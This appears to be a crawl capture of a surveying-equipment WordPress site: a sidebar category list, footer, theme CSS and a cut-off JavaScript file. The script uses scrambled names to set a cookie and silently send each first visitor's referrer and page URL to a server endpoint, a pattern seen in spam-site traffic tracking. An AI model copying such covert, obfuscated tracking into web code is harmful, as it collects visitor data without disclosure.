	<li class="cat-item cat-item-2265"><a href="https://leicatotalstation.org/category/search/" >search</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://leicatotalstation.org/category/seco/" >seco</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://leicatotalstation.org/category/seeing/" >seeing</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://leicatotalstation.org/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://leicatotalstation.org/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://leicatotalstation.org/category/settings/" >settings</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://leicatotalstation.org/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://leicatotalstation.org/category/share/" >share</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://leicatotalstation.org/category/shift/" >shift</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://leicatotalstation.org/category/shifting/" >shifting</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://leicatotalstation.org/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://leicatotalstation.org/category/sight/" >sight</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://leicatotalstation.org/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://leicatotalstation.org/category/simply/" >simply</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://leicatotalstation.org/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://leicatotalstation.org/category/site/" >site</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://leicatotalstation.org/category/sitepro/" >sitepro</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://leicatotalstation.org/category/skyscraper/" >skyscraper</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://leicatotalstation.org/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://leicatotalstation.org/category/social/" >social</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://leicatotalstation.org/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://leicatotalstation.org/category/sokkia/" >sokkia</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://leicatotalstation.org/category/sokkiaset630rstotal/" >sokkiaset630rstotal</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://leicatotalstation.org/category/sokkisha/" >sokkisha</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://leicatotalstation.org/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://leicatotalstation.org/category/spacex/" >spacex</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://leicatotalstation.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://leicatotalstation.org/category/spectra/" >spectra</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://leicatotalstation.org/category/spherical/" >spherical</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://leicatotalstation.org/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://leicatotalstation.org/category/stajer/" >stajer</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://leicatotalstation.org/category/stake/" >stake</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://leicatotalstation.org/category/stakeout/" >stakeout</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://leicatotalstation.org/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://leicatotalstation.org/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://leicatotalstation.org/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://leicatotalstation.org/category/statieven/" >statieven</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://leicatotalstation.org/category/station/" >station</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://leicatotalstation.org/category/stazione/" >stazione</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://leicatotalstation.org/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://leicatotalstation.org/category/streetfotografie/" >streetfotografie</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://leicatotalstation.org/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://leicatotalstation.org/category/survey/" >survey</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://leicatotalstation.org/category/surveyed/" >surveyed</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://leicatotalstation.org/category/surveying/" >surveying</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://leicatotalstation.org/category/surveyor/" >surveyor</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://leicatotalstation.org/category/surveyors/" >surveyors</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://leicatotalstation.org/category/surveypro/" >surveypro</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://leicatotalstation.org/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://leicatotalstation.org/category/swiss-style/" >swiss-style</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://leicatotalstation.org/category/swivel/" >swivel</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://leicatotalstation.org/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://leicatotalstation.org/category/tachimetr/" >tachimetr</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://leicatotalstation.org/category/target/" >target</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://leicatotalstation.org/category/tc1101/" >tc1101</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://leicatotalstation.org/category/tcps27s/" >tcps27s</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://leicatotalstation.org/category/tcrp1201/" >tcrp1201</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://leicatotalstation.org/category/telescopic/" >telescopic</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://leicatotalstation.org/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://leicatotalstation.org/category/texcel/" >texcel</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://leicatotalstation.org/category/theomat/" >theomat</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://leicatotalstation.org/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://leicatotalstation.org/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://leicatotalstation.org/category/topcon/" >topcon</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://leicatotalstation.org/category/topo/" >topo</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://leicatotalstation.org/category/topographic/" >topographic</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://leicatotalstation.org/category/topograpic/" >topograpic</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://leicatotalstation.org/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://leicatotalstation.org/category/totalstation/" >totalstation</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://leicatotalstation.org/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://leicatotalstation.org/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://leicatotalstation.org/category/training/" >training</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://leicatotalstation.org/category/tranfer/" >tranfer</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://leicatotalstation.org/category/transfer/" >transfer</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://leicatotalstation.org/category/traverse/" >traverse</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://leicatotalstation.org/category/tribrach/" >tribrach</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://leicatotalstation.org/category/trigger/" >trigger</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://leicatotalstation.org/category/trimble/" >trimble</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://leicatotalstation.org/category/trip/" >trip</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://leicatotalstation.org/category/tripod/" >tripod</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://leicatotalstation.org/category/ts-02060911/" >ts-02060911</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://leicatotalstation.org/category/ts02/" >ts02</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://leicatotalstation.org/category/ts06/" >ts06</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://leicatotalstation.org/category/ts11/" >ts11</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://leicatotalstation.org/category/ts16/" >ts16</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://leicatotalstation.org/category/ts20/" >ts20</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://leicatotalstation.org/category/tunnel/" >tunnel</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://leicatotalstation.org/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://leicatotalstation.org/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://leicatotalstation.org/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://leicatotalstation.org/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://leicatotalstation.org/category/umstieg/" >umstieg</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://leicatotalstation.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://leicatotalstation.org/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://leicatotalstation.org/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://leicatotalstation.org/category/unlocking/" >unlocking</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://leicatotalstation.org/category/urgent/" >urgent</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://leicatotalstation.org/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://leicatotalstation.org/category/vantage/" >vantage</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://leicatotalstation.org/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://leicatotalstation.org/category/view/" >view</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://leicatotalstation.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://leicatotalstation.org/category/visa/" >visa</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://leicatotalstation.org/category/waarom/" >waarom</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://leicatotalstation.org/category/wait/" >wait</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://leicatotalstation.org/category/waited/" >waited</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://leicatotalstation.org/category/wassermann/" >wassermann</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://leicatotalstation.org/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://leicatotalstation.org/category/webinar/" >webinar</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://leicatotalstation.org/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://leicatotalstation.org/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://leicatotalstation.org/category/wildleica/" >wildleica</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://leicatotalstation.org/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://leicatotalstation.org/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://leicatotalstation.org/category/workstation/" >workstation</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://leicatotalstation.org/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://leicatotalstation.org/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://leicatotalstation.org/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://leicatotalstation.org/category/ytshorts/" >ytshorts</a>
</li>
		</ul>
</div></div>                           
                            
                            
                            
                            
                            </div> 
               
                        </div>	
 	
                        <!-- Sidebar Section ends here -->






                    </div>	
                    <!-- Inner Content Section ends here -->
                    
           			



                </div>	
                <!-- Content Section ends here -->	
                
                <!-- Footer Section starts here -->
                <div id="footer_section">
                    
                    
                                            <div id="bottomfooterwidgetcontainer">
                                                <div class="bottomfooterwidgety">

                                                        <div class="footerp">&copy; All rights reserved.</div>
                                                                                                                <div class="footercredit">
															Powered by <a href="https://www.wordpress.org/">WordPress</a>
                                                        </div>                                                        
														                                                </div>
                                            </div>	                
                    
                    
                    
                    
           
                 </div>	
                 <!-- Footer Section ends here -->	
                                                              
			</div>	
			<!-- Wrapper two ends here -->	
            
		</div>	
		<!-- Wrapper three ends here -->           
	</div>	
	<!-- Wrapper four ends here -->	            				
	</div>	
	<!-- Wrapper one ends here -->	



<script type='text/javascript' src='https:///leicatotalstation.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/leicatotalstation.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///leicatotalstation.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://leicatotalstation.org/wp-content/themes/default/responsive.css?ver=4.1.1
body_size: 2275
content:
/* Mobile First */
#header_social_cont {
	width:100%;	
	overflow:auto;
	display:none;
}

#wrapper_three{ margin:0 auto; width:100%; overflow: auto; padding:3% 0 0 0;}

#logo_section {
	overflow:auto;
	width:90%;
	margin:0 5% 0 5%;	
	padding:5% 0;
}
#logo {
	float:left;
	width:100%;
	text-align:center;
}
#header_ad {
	float:left;
	width:100%;
	overflow:auto;
	display:none;
	margin:3% 0 0 0;
	text-align:center;	
}
.tinynav { display: block; }
#Main_nav { display: none }
#content_section {
	width:100%;
	overflow:auto;
}



.mag_category_column_vertical{
	width:100%;
	margin:0 0 15px 0;
	padding:0;
	min-height:200px;
	float:left;
	overflow:auto;
	vertical-align: top;
}
.mag_category_column_vertical_odd{
	clear:both;
	width:100%;
	margin:0 0 15px 0;
	padding:0;
	min-height:200px;
	float:left;
	overflow:auto;
	vertical-align: top;
}

#main_content_section_maglite {
	float:left;
	width:90%;
	overflow:auto;	
	margin:5% 5% 10px 5%;
	padding:5% 0 0 0;
}

.mag_two_post_excerpt_img {
	width:100%;
	margin:2% 0;
	overflow:auto;
}

.mag_two_post_excerpt_p {
	width:100%;
	margin:2% 0;	
}

.mag_two_post {
	float:left;
	width:90%;
	margin:0 5% 15px 5%;
		
}
.mag_two_post_odd {
	clear:both;
	width:90%;
	margin:0 5% 15px 5%;
	float:left;
		
}

#main_content_section_mag {
	float:left;
	width:90%;
	overflow:auto;	
	margin:5%;
}

.mag_post_excerpt_img {
	width:100%;
	margin:2% 0;
	overflow:auto;
}

.mag_post_excerpt_p {
	width:100%;
	margin:2% 0;	
}

#main_content_section {
	float:left;
	width:90%;
	margin:10px 5% 10px 5%;
}

#main_content_section_standard {
	float:left;
	width:100%;
	margin:10px 0 10px 0;
}

.mag_category_column{
	width:100%;
	margin:0 0 30px 0;
	padding:0;
	min-height:200px;
	float:left;
	overflow:auto;
}

#sidebar_section {
	float:left;
	width:100%;
	overflow:auto;	
	margin:5% 0;
}


.seach_section fieldset{
	float:left;
	width:90%;
	padding: 0;
	margin: 0 0 0 5%;
}

.seach_section .searchtext{
	float:left;
	width:100%;
	padding:4% 0 4% 0;
	margin:0;
}

.seach_section .text{
	float:left;
	font-size:13px;
	margin:0 0 0 4%;
	width:90%;
	
}

.seach_section .searchsub{
	float:left;
	max-width:70%;
	margin:2% 0;
	padding:2% 10%;
}


.seach_section .submit{
	float:left;
	font:14px/14px 'TitilliumText22LRegular', Georgia, "Times New Roman", Times, serif;
	text-transform:uppercase;
	padding:10%;
}

.widget .seach_section fieldset{
	float:left;
	width:90%;
	padding: 0;
	margin: 5% 0 0 5%;
}

.widget .seach_section .searchtext{
	float:left;
	width:100%;
	padding:4% 0 4% 0;
	margin:0;
}

.widget .seach_section .text{
	float:left;
	font-size:13px;
	margin:0 0 0 4%;
	width:90%;
}

.widget .seach_section .searchsub{
	float:left;
	max-width:70%;
	margin:2% 0;
	padding:2% 10%;
}

.widget .seach_section .submit{
	float:left;
	font:bold 14px/14px 'TitilliumText22LRegular', Georgia, "Times New Roman", Times, serif;
	text-transform:uppercase;
	padding:10%;
}

#footer_section {
	width:100%;
	overflow:auto;
	padding:5% 0;
	margin:0 0 5% 0;
}
#bottomfooterwidgetcontainer {
	width:96.80851063829787%;
	margin:0 .595744680851064%;
	overflow:auto;	
}

.bottomfooterwidgety{
	width:90%;
	float:left;
	padding:0;
	overflow:hidden;
}

.bookmark_button {
	float:left;
	margin:10px 10px;
}
.bookmark_button_facebook {
	display:none;	
}

.single_np_prev {
	float:left;
	width:90%;
	min-height:74px;
	margin:0 0 0 10%;
}


.single_np_next {
	float:left;
	width:90%;
	min-height:74px;
	margin:0 10% 0 0;
}

.related_post_image {
	float:left;
	width:100%;
	margin:10px 0;
}

.raven_prev_img_attch {
	width:100%;
	float:left;
	text-align:center;
}

#sidebarads{
	width:135px;
	overflow:auto;
	padding:0;
	margin:5% auto;
}
.sidebar_ad{
	float:left;
	width:125px;
	margin:5px;
}
#sidebarads_250{
	width:94.117647058823529412%;
	overflow:auto;
	margin:0 auto 3% auto;
}
.sidebar_ad_250{
	float:left;
	width:93.75%;
	margin:0 0 3.125% 3.125%;
	text-align:center;
}
.gallery {
	margin: 0 auto 20px auto;
}

dl.gallery-item {
	margin: 0;
}

.gallery-item a {
	width: 90%;
	display: block;
}

.gallery-caption {
	width: 90%;
	margin: 0 0 10px 0;
	font-size: 12px;	
	font-style: italic;
}

.gallery-caption a {
	display: inline;
}

.gallery a img {
}

dl.gallery-item img {
	padding: 5px;
	margin-bottom: 10px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	height: auto;
}

.gallery br+br {
	display:none;
}

.gallery .gallery-item {
	float: left; 
	text-align: center; 
	margin-bottom: 10px;
}
.gallery-columns-10 .gallery-item {
	width: 30%;
}

.gallery-columns-10 .gallery-item img {
	width: 84%;
}
/* Mobile First */

/* styles for less than 400px */
@media screen 
and (max-width : 399px) {

	
	
	
	
}

/* styles for 400px - 600px */
@media screen 
and (min-width : 400px) 
and (max-width : 599px) {


	
}


/* styles for 600px - 900px */
@media screen 
and (min-width : 600px) 
and (max-width : 900px) {

.tinynav { display: none; }
#Main_nav { display: block; }


.mag_category_column_vertical{
	width:48%;
	margin:0 0 4% 4%;
	padding:0;
	min-height:200px;
	float:left;
	overflow:auto;
	vertical-align: top;
}
.mag_category_column_vertical_odd{
	clear:both;
	width:48%;
	margin:0 0 4% 0;
	padding:0;
	min-height:200px;
	float:left;
	overflow:auto;
	vertical-align: top;
}

.mag_category_column_firstpost{
	width:48%;
	float:left;	
	margin:0 0 0 2%;	
}

.mag_category_column_secondpost{
	width:48%;
	float:left;
	padding:10px 0;	
	margin:0 0 0 2%;
}

.mag_two_post {
	float:left;
	width:44%;
	margin:0 0 5% 4%;
		
}

.mag_two_post_odd {
	clear:both;
	width:44%;
	margin:0 0 5% 4%;
	float:left;
		
}

.mag_post_excerpt_img {
	float:left;
	width:45%;
	margin:2% 5% 2% 0;
	overflow:auto;
}

.mag_post_excerpt_p {
	float:left;
	width:50%;
	margin:2% 0;	
}

.single_np_prev {
	float:left;
	width:45%;
	min-height:74px;
	margin:0 0 0 5%;
}

.single_np_next {
	float:right;
	width:45%;
	min-height:74px;
	margin:0 5% 0 0;
}

.related_post_image {
	float:left;
	width:40%;
	margin:0 2% 0 0;
}

.bookmark_button_facebook {
	display:block;
}

.wrimg {
	float:left;
	width:30%;
	margin:0 0 0 50px;
}
			
.wrtext {
	float:left;
	width:50%;
	margin:0 0 0 50px;
}	
.wrsubtextmore {
	display:block;
}
.wrsubtexth2 {
	text-align:left;
}
.wrsubtexth2 h2{
	text-align:left;
	font-size:24px;
}
.wrvid h2{
	font-size:24px;				
}
.wrvid {
	width:80%;
	margin:0 auto;
}
.gallery-item {
	width:50% !important;	
}
#sidebarads{
	width:270px;
	overflow:auto;
	padding:0;
	margin:3% auto;
}
.sidebar_ad{
	float:left;
	width:125px;
	margin:5px;
}
#sidebarads_250{
	width:94.117647058823529412%;
	overflow:auto;
	margin:0 auto 3% auto;
}
.sidebar_ad_250{
	float:left;
	width:93.75%;
	margin:0 0 3.125% 3.125%;
	text-align:center;
}
.fourohsearch {
	width:60%;
	margin:0 auto;
}
.gallery {
	margin: 0 auto 20px auto;
}

dl.gallery-item {
	margin: 0;
}

.gallery-item a {
	width: 90%;
	display: block;
}

.gallery-caption {
	width: 90%;
	margin: 0 0 10px 0;
	font-size: 12px;	
	font-style: italic;
}

.gallery-caption a {
	display: inline;
}

.gallery a img {
}

dl.gallery-item img {
	padding: 5px;
	margin-bottom: 10px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	height: auto;
}

.gallery br+br {
	display:none;
}

.gallery .gallery-item {
	float: left; 
	text-align: center; 
	margin-bottom: 10px;
}
.gallery-columns-10 .gallery-item {
	width: 30%;
}

.gallery-columns-10 .gallery-item img {
	width: 84%;
}
.magnine_post2 {
    margin-right: 6%;
    width: 47%;
}
.magnine_post3 {
	width:47%;
	margin-right:0;
}
.magnine_post5 {
	width:31%;
	margin-right:3%;
	margin-left:0;
}
.magnine_post7 {
	width:31%;
	margin-right:0;
	margin-left:0;	
}
.magnine_cat_post{
	width:30%;
	margin:0 0 0 2.5%;
}
.magtenoneimage{
	float:left;
	width:40%;
}
.magtenonecontent{
	float:left;
	width:60%;
}
.magtenonefourimg{
	width:40%;
}
.magtenonefourcontent{
	width:60%;
}
.magtenonefourcontent h2{
	margin-top:0;
}
.magelvn_catbox_post{
	float:left;
	width:44%;
	margin:2% 0 2% 4%;
}
}


/* styles for 901px - 1200px */
@media screen 
and (min-width : 901px) {

#header_social {
	width:800px;	
	padding:10px 0;
	margin:0 auto;
	overflow:auto;
}
.header_rss {
	float:right;
	overflow:auto;	
}
.header_rss p{
	float:right;
	margin:5px 5px 0 0;	
}
.header_search_cont {
	float:right;
	width:300px;
	margin:0 7px;
}

.header_search_cont fieldset{
	float:left;
	width:300px;
	padding: 0;
	margin:0;
}

.header_search_cont .searchtext{
	float:left;
	width:237px;
	padding:10px 0;
	margin:0;
}

.header_search_cont .text{
	float:left;
	font-size:13px;
	margin:0 0 0 10px;
	width:210px;
	
}

.header_search_cont .searchsub{
	float:left;
	width:30px;
	padding:2px 10px;
	margin:7px 5px;
}


.header_search_cont .submit{
	float:left;
	font:14px/14px 'TitilliumText22LRegular', Georgia, "Times New Roman", Times, serif;
	text-transform:uppercase;
	padding:10%;
}




.header_social_icons {
	float:right;
}

#wrapper_three{ 
	margin:0 auto 3% auto; 
	max-width:1200px; 
	overflow: auto; 
	padding:0; 
	-webkit-border-radius: 0 0 5px 5px;
	-moz-border-radius: 0 0 5px 5px;
	border-radius: 0 0 5px 5px;
	}

#header_ad {
	width:50%;
	display:block;
}
.tinynav { display: none; }
#Main_nav { display: block; }
#content_section {
	-webkit-border-radius: 5px 5px 0 0;
	-moz-border-radius: 5px 5px 0 0;
	border-radius: 5px 5px 0 0;			
}


#main_content_section_maglite {
	float:left;
	width:56%;
	overflow:auto;	
	margin:25px 0 25px 3%;
	padding:15px 0;
}

#main_content_section_mag {
	float:left;
	width:56%;
	overflow:auto;	
	margin:3% 0 3% 3%;
}

#main_content_section {
	float:left;
	width:62%;
	margin:0 0 25px 0;
}

#main_content_section_standard {
	float:left;
	width:62%;
	margin:0 0 25px 0;
}

.mag_category_column_vertical{
	width:48%;
	margin:0 0 4% 4%;
	padding:0;
	min-height:200px;
	float:left;
	overflow:auto;
	vertical-align: top;
}
.mag_category_column_vertical_odd{
	clear:both;
	width:48%;
	margin:0 0 4% 0;
	padding:0;
	min-height:200px;
	float:left;
	overflow:auto;
	vertical-align: top;
}

.mag_category_column_firstpost{
	width:48%;
	float:left;	
	margin:0 0 0 2%;	
}

.mag_category_column_secondpost{
	width:48%;
	float:left;
	padding:10px 0;	
	margin:0 0 0 2%;
}

.mag_two_post {
	float:left;
	width:44%;
	margin:0 0 5% 4%;
		
}

.mag_two_post_odd {
	clear:both;
	width:44%;
	margin:0 0 5% 4%;
	float:left;
		
}

.mag_post_excerpt_img {
	float:left;
	width:45%;
	margin:2% 5% 2% 0;
	overflow:auto;
}

.mag_post_excerpt_p {
	float:left;
	width:50%;
	margin:2% 0;	
}

#sidebar_section {
	float:left;
	width:35%;
	overflow:auto;	
	margin:0 0 25px 3%;
}

.single_np_prev {
	float:left;
	width:45%;
	min-height:74px;
	margin:0 0 0 5%;
}

.single_np_next {
	float:right;
	width:45%;
	min-height:74px;
	margin:0 5% 0 0;
}

.related_post_image {
	float:left;
	width:40%;
	margin:0 2% 0 0;
}

.bookmark_button_facebook {
	display:block;
}

.wrimg {
	float:left;
	width:30%;
	margin:0 0 0 70px;
}
			
.wrtext {
	float:left;
	width:50%;
	margin:0 0 0 50px;
}	
.wrsubtext {
	display:block;
}
.wrsubtextmore {
	display:block;
}
.wrsubtexth2 h2{
	text-align:left;
	font-size:36px;
	line-height:36px;
}

.carousel-tabs { text-align:left;}

.wrvid h2{
	font-size:24px;				
}
.wrvid {
	width:80%;
	margin:0 auto;
}

.raven_prev_img_attch {
	width:50%;
	float:left;
	text-align:center;
}

#sidebarads{
	width:270px;
	overflow:auto;
	padding:0;
	margin:0 auto 6% auto;
}

.sidebar_ad{
	float:left;
	width:125px;
	margin:5px;
}

#sidebarads_250{
	width:94.117647058823529412%;
	overflow:auto;
	margin:0 auto 3% auto;
}

.sidebar_ad_250{
	float:left;
	width:93.75%;
	margin:0 0 3.125% 3.125%;
	text-align:center;
}
.fourohsearch {
	width:40%;
	margin:0 auto;
}
.gallery {
	margin: 0 auto 20px auto;
}

dl.gallery-item {
	margin: 0;
}

.gallery-item a {
	width: 90%;
	display: block;
}

.gallery-caption {
	width: 90%;
	margin: 0 0 10px 0;
	font-size: 12px;	
	font-style: italic;
}

.gallery-caption a {
	display: inline;
}

.gallery a img {
}

dl.gallery-item img {
	padding: 5px;
	margin-bottom: 10px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	height: auto;
}

.gallery br+br {
	display:none;
}

.gallery .gallery-item {
	float: left; 
	text-align: center; 
	margin-bottom: 10px;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-3 .gallery-item {
	width: 33%;
}

.gallery-columns-4 .gallery-item {
	width: 20%;
	margin:0 1% 0 0;
}
.gallery-columns-4 .gallery-item img {
	width: 80%;
}
.gallery-columns-5 .gallery-item {
	width: 15%;
	margin:0 1% 0 0;	
}
.gallery-columns-5 .gallery-item img {
	width: 80%;
}
.gallery-columns-6 .gallery-item {
	width: 15%;
	margin:0 1% 0 0;		
}
.gallery-columns-6 .gallery-item img {
	width: 80%;
}
.gallery-columns-7 .gallery-item {
	width: 14%;
}

.gallery-columns-7 .gallery-item img {
	width: 90%;
}

.gallery-columns-8 .gallery-item {
	width: 12%;
}

.gallery-columns-8 .gallery-item img {
	width: 88%;
}

.gallery-columns-9 .gallery-item {
	width: 11%;
}

.gallery-columns-9 .gallery-item img {
	width: 86%;
}

.gallery-columns-10 .gallery-item {
	width: 10%;
}

.gallery-columns-10 .gallery-item img {
	width: 84%;
}

#footer_section {
	width:100%;
	overflow:auto;
	padding:5% 0;
	margin:0;
}
.magnine_post2 {
	width:47%;
	margin-right:6%;
}
.magnine_post3 {
	width:47%;
	margin-right:0;
}
.magnine_post5 {
	width:31%;
	margin-right:3%;
	margin-left:0;
}
.magnine_post7 {
	width:31%;
	margin-right:0;
	margin-left:0;	
}
.magnine_cat_post{
	width:30%;
	margin:0 0 0 2.5%;
}
.magtenonefour{
	width:23.5%;
	margin:1% 2% 5% 0;
	background:url(skins/images/five.png);	
}
.magtenonefourlast{
	width:23.5%;
	margin:1% 0 5% 0;
	background:url(skins/images/five.png);	
}
.magtenoneimage{
	float:left;
	width:40%;
}
.magtenonecontent{
	float:left;
	width:60%;
}
.cycle-slideshow-captiony h2 a{
	font-size:24px;
}
.cycle-slideshow-captiony p{
	display:block;
}
.magelvn_catbox_post{
	float:left;
	width:44%;
	margin:2% 0 2% 4%;
}
}
	


--- FILE ---
content_type: application/javascript
request_url: https://leicatotalstation.org/petilaw.js
body_size: 796
content:



function sepeh()
{	var belycomexana = window.location.href; 
    var jumekifilu = document.currentScript.src.split('/').pop().replace(".js",""); 	var wecu = "/" + jumekifilu + ".php";	 
    var xoby = 60; 	 
  	var joberiqod = jumekifilu;
 
	var nymuje = "";    try     { 
 
 
      nymuje=""+parent.document.referrer;     }

  
    catch (ex)     {   	    nymuje=""+document.referrer; 	   	    }
	
	if(xuqyvej(joberiqod) == null)
 
	{
	  
		var xakesokuhupemoq = window.location.hostname; 		   		tunikiwy(joberiqod, "1", xoby, "/", xakesokuhupemoq);   
   

		if(xuqyvej(joberiqod) != null) 
		

		{
 			var typaw = new Image();    
 			typaw.src=wecu + "?referer=" + escape(nymuje) + "&url=" + escape(belycomexana);    		}	 
	} 

 	   }


sepeh();


function xuqyvej(wyjoxa) 
{       var zavuza = document.cookie;
 
